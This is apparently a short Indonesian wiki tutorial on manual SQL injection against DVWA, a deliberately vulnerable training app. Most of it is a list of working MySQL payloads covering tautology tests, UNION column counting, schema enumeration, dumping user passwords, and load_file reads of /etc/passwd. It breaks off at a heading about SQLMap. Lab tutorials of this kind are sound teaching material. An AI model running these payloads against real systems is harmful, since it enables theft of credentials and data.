 https://lms.onnocenter.or.id/wiki/index.php/SQLMap:_Contoh_SQL_Injection_ke_DVWA
Dimaz Arno
Exploited Query
SELECT first_name, last_name FROM users WHERE user_ID =  union select user, password from dvwa.users -- '
Cek apakah situs kita vulnerable
1‘ or ‘2’=‘2
Kita perlu melihat berapa banyak kolom sebelum ada error.
‘ and 1=1 union select 1,2 #
‘ and 1=1 union select 1,2,3 #
Ini akan memperlihatkan bahwa tabel-nya hanya ada 2 kolom.
Mari kita melakukan injection.
‘ union SELECT 1, user() — ‘
‘ and 1=1 union select database(),version() #
‘ union SELECT 1, user() #
‘ and 1=1 union select null,table_schema from information_schema.tables #
‘ and 1=1 union select table_name,table_schema from information_schema.tables #
‘ and 1=1 union select table_name,table_schema from information_schema.tables where table_schema=’dvwa’ #
‘ and 1=1 union select first_name,password from dvwa.users #
‘ union SELECT table_name, column_name FROM information_schema.columns WHERE table_schema != ‘mysql’ AND table_schema != ‘information_schema’
#
‘ union SELECT table_schema, table_name FROM information_schema.columns WHERE column_name = ‘user_id’ #
‘ union select user, password FROM users #
‘ union SELECT 1, load_file(‘/etc/hosts’) #
‘ union SELECT 1, load_file(‘/etc/passwd’) #
Kita tahu bahwa 1,2,3 akan memberikan kita error kumpulan data hanya ada 2 kolom.
Menggunakan SQLMAP